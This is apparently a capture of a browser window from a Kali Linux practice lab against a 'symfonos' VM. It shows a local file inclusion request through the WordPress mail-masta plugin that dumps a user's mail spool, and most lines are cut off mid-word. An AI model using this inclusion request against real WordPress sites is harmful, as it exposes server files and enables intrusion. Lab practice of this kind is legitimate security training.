 192.168.0.106/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/heli
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
From root@symfonos.localdomain Fri Jun 28 21:08:55 2019 Return-Path: X-Original-To: root Delivered-To: root@symfonos.locald
symfonos.localdomain (Postfix, from userid 0) id 3DABA40B64; Fri, 28 Jun 2019 21:08:54 -0500 (CDT) From: root@symfonos.loc
root@symfonos.localdomain Subject: Cron dhclient -nw MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Content-Tra
X-Cron-Env: X-Cron-Env: X-Cron-Env: Message-Id: <20190629020855.3DABA40B64@symfonos.localdomain> Date: Fri, 28 Jun 2
1: dhclient: not found From MAILER-DAEMON Thu May 16 05:38:00 2024 Return-Path: <> X-Original-To: helios@symfonos.loca
helios@symfonos.localdomain Received: by symfonos.localdomain (Postfix) id 345A240B8C; Thu, 16 May 2024 05:38:00 -0500 (C
05:38:00 -0500 (CDT) From: MAILER-DAEMON@symfonos.localdomain (Mail Delivery System) Subject: Undelivered Mail Retur
helios@symfonos.localdomain Auto-Submitted: auto-replied MIME-Version: 1.0 Content-Type: multipart/report; report-type=deli
boundary="2EE7C40AB0.1715855880/symfonos.localdomain" Content-Transfer-Encoding: 8bit Message-Id:
<20240516103800.345A240B8C@symfonos.localdomain> This is a MIME-encapsulated message. --2EE7C40AB0.1715855880/s
Description: Notification Content-Type: text/plain; charset=utf-8 Content-Transfer-Encoding: 8bit This is the mail system at host
to have to inform you that your message could not be delivered to one or more recipients. It's attached below. For further assista
postmaster. If you do so, please include this problem report. You can delete your own text from the attached returned message.
name not found. Name service error for name=blah.com type=MX: Host not found, try again --2EE7C40AB0.1715855880/symfo
Description: Delivery report Content-Type: message/delivery-status Reporting-MTA: dns; symfonos.localdomain X-Postfix-Queue-
rfc822; helios@symfonos.localdomain Arrival-Date: Fri, 28 Jun 2019 19:46:02 -0500 (CDT) Final-Recipient: rfc822; helios@blah.
rfc822;helios@blah.com Action: failed Status: 4.4.3 Diagnostic-Code: X-Postfix; Host or domain name not found. Name service er
Host not found, try again --2EE7C40AB0.1715855880/symfonos.localdomain Content-Description: Undelivered Message Conten
Transfer-Encoding: 8bit Return-Path: Received: by symfonos.localdomain (Postfix, from userid 1000) id 2EE7C40AB0; Fri, 28 Ju
helios@blah.com Subject: New WordPress Site X-PHP-Originating-Script: 1000:class-phpmailer.php Date: Sat, 29 Jun 2019 00:46
Message-ID: <65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134> X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPM
1.0 Content-Type: text/plain; charset=UTF-8 Your new WordPress site has been successfully set up at: http://192.168.201.134/h3
administrator account with the following information: Username: admin Password: The password you chose during installation.
http://192.168.201.134/h3l105/wp-login.php We hope you enjoy your new site. Thanks! --The WordPress Team https://wordpress.
--2EE7C40AB0.1715855880/symfonos.localdomain-- From incognito@symfonos.localdomain Thu May 16 05:49:52 2024 Return-
Delivered-To: helios@symfonos.localdomain Received: from unknown (unknown [192.168.0.105]) by symfonos.localdomain (Post
; Thu, 16 May 2024 05:48:33 -0500 (CDT) helios